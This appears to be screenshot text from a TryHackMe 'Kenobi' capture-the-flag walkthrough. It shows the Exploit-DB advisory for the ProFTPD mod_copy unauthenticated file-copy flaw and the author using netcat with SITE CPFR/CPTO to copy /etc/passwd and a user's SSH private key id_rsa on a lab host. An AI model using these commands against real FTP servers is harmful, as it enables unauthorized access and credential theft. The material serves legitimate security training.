 4: kali@kali: ~/THM/Kenobi
File: 36742.txt
1 Description TJ Saunders 2015-04-07 16:35:03 UTC
2 Vadim Melihow reported a critical issue with proftpd installations that
use the
3 mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these co
mmands
4 to be used by *unauthenticated clients*:
5
6 ---------------------------------
7 Trying 80.150.216.115...
8 Connected to 80.150.216.115.
9 Escape character is '^]'.
10 220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
11 site help
12 214-The following SITE commands are recognized (* =>'s unimplemented)
13 214-CPFR <sp> pathname
14 214-CPTO <sp> pathname
15 214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
16 214-SYMLINK <sp> source <sp> destination
17 214-RMDIR <sp> path
18 214-MKDIR <sp> path
19 214-The following SITE extensions are recognized:
20 214-RATIO -- show all ratios in effect
21 214-QUOTA
22 214-HELP
23 214-CHGRP
24 214-CHMOD
25 214 Direct comments to root@www01a
26 site cpfr /etc/passwd
27 350 File or directory exists, ready for destination name
28 site cpto /tmp/passwd.copy
29 250 Copy successful
30 -----------------------------------------
3: kali@kali: ~/THM/Kenobi
┌──(kali㉿kali)-[~/THM/Kenobi]
└─$ nc 10.10.66.237 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.66.237]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful